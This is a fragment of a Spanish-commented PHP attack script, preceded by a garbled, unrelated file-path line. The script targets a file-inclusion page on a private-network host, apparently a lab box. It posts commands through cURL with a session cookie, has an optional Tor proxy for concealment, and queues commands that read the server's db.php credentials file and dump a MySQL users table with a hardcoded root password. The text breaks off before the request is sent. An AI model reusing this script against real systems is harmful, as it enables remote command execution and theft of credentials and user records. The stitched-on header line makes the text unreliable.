 192.168.1.49/fileinclusion/comentarios.php
root@vm-fedora:~
<?php
#########################################################
############# COLOCAR DATOS DE INICIALES ################
#########################################################
$url ="http://192.168.1.49/fileinclusion/comentarios.php";
$cookie="PHPSESSID=";
$ch = curl_init($url);
curl_setopt ($ch, CURLOPT_POST, 1);
curl_setopt ($ch, CURLOPT_RETURNTRANSFER, TRUE);
curl_setopt ($ch, CURLOPT_COOKIE, $cookie);
######## CONFIGURAR PROXY #############
/*
$proxy = "localhost:9150";
curl_setopt($ch, CURLOPT_PROXY, $proxy);
curl_setopt($ch, CURLOPT_PROXYTYPE, CURLPROXY_SOCKS5);
*/
######## CONFIGURAR COMANDO #############
#$comando="mysql -u root --password=T3st@ITU --execute=\'use privacidadDB;select * from usuarios;\'";
#$comando="mysql -u root --password=T3st@ITU --execute=\'use privacidadDB;show tables;\'";
$comando="cat  /var/www/html/fileinclusion/db.php";